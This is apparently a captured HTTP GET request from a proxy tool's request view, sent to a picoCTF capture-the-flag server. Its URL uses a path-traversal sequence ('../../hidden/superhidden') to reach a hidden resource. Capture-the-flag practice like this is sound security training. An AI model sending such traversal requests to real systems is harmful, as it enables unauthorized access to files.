 Request
Pretty Raw Hex \n
1 GET /secret/assets/DX1KYM.jpg/../../hidden/superhidden HTTP/1.1
2 Host: saturn.picoctf.net:55101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://saturn.picoctf.net:55101/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights